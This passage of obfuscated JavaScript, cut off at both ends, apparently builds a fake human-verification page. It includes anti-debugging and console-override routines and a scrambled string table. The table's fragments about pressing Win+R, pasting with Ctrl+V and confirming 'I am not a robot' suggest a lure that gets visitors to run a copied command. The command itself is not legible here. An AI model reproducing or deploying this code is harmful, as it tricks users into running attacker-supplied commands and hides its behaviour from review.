_0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x